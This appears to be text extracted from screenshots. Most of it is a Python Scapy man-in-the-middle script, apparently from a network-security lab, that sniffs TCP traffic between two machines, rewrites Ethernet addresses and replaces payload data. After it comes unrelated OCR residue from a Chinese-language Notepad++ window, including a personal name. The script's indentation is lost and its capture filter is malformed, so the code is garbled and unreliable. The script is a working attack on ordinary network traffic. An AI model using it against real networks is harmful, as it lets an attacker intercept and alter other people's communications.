 from scapy.all import *
import re
# Machine A's informaton
IP_A  = "192.168.60.1"
MAC_A = "02:42:33:76:f0:81"
# Machine B's informaton
IP_B  = "192.168.60.2"
MAC_B = "02:42:c0:a8:3c:02"
# Attacker Machine's informaton
IP_M  = "192.168.60.3"
MAC_M = "02:42:c0:a8:3c:03"
print("LAUNCHING MITM ATTACK.......")
def spoof_pkt(pkt):
print("Original Packet.......")
print("Source IP:", pkt[IP].src)
print("Destination IP:", pkt[IP].dst)
if pkt[Ether].src == MAC_B and pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
newdata = 'Z'
pkt.src = MAC_M
pkt.dst = MAC_A
del(pkt.chksum)
del(pkt[TCP].payload)
del(pkt[TCP].chksum)
pkt = pkt/newdata
sendp(pkt)
elif pkt[Ether].src == MAC_A and pkt[Ether].dst == MAC_B:
pkt[Ether].src = MAC_M
pkt[Ether].dst = MAC_B
del(pkt.chksum)
del(pkt[TCP].chksum)
sendp(pkt)
print("Spoofed Packet.......")
print("Source IP:", pkt[IP].src)
print("Destination IP:", pkt[IP].dst)
fi1ter='tcp and (ether src host ' + MAC_A + 'or ether src host ' + MAC_B + ')'
pkt=sniff(filter=fi1ter, prn=spoof_pkt, iface='eth0')
中
C:\Users\13294\Desktop\新建文本文档.txt - Note...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
宏(M) 运行(R) 插件(P) 窗口(W) ?
文件列表
新建文本文档.txt
文件名 扩展名
新建文本文档 .txt
1 徐子川
Ln : 2 Col : 1 Pos : 12 Windows (CR LF) UTF-8